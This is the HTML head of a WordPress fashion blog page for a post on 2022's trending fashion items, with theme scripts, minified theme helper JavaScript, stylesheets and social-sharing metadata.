_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Ffashion%2Fthe-12-hottest-trending-fashion-items-for-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Ffashion%2Fthe-12-hottest-trending-fashion-items-for-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/5356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=5356' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://cdn.cliqueinc.com/posts/296040/trending-items-2022-296040-1653557746966-fb.700x0c.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The 12 Hottest Trending Fashion Items for 2022" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://cdn.cliqueinc.com/posts/296040/trending-items-2022-296040-1653557746966-fb.700x0c.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="The 12 Hottest Trending Fashion Items for 2022 - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Whether you&#039;re in need of some inspiration to&nbsp;rediscover items in your own wardrobe, or are&nbsp;considering which pieces are really worth investing in this year, the list below should help.&nbsp;These trending pieces are perfect for freshening up your wardrobe instantly, especially the likes of Herm&egrave;s&#039;&nbsp;Chypre sandals&nbsp;and COS&#039;s slick tailoring. But, of course, we&#039;ve only included pieces we truly think will&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Whether you're in need of some inspiration to&nbsp;rediscover items in your own wardrobe, or are&nbsp;considering which pieces are really worth investing in this year, the list below should help.&nbsp;These trending pieces are perfect for freshening up your wardrobe instantly, especially the likes of Herm&egrave;s'&nbsp;Chypre sandals&nbsp;and COS's slick tailoring. But, of course, we've only included pieces we truly think will&hellip;" />
<meta name="twitter:title" content="The 12 Hottest Trending Fashion Items for 2022 - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://cdn.cliqueinc.com/posts/296040/trending-items-2022-296040-1653557746966-fb.700x0c.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"The 12 Hottest Trending Fashion Items for 2022","url":"https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/","mainEntityOfPage":"https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/","image":[{"@type":"ImageObject","url":"https://cdn.cliqueinc.com/posts/296040/trending-items-2022-296040-1653557746966-fb.700x0c.jpg"}],"datePublished":"2022-05-26T11:22:42+00:00","dateModified":"2022-05-26T11:22:42+00:00","author":{"@type":"Person","name":"Admin","url":"https://influencerworlddaily.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, 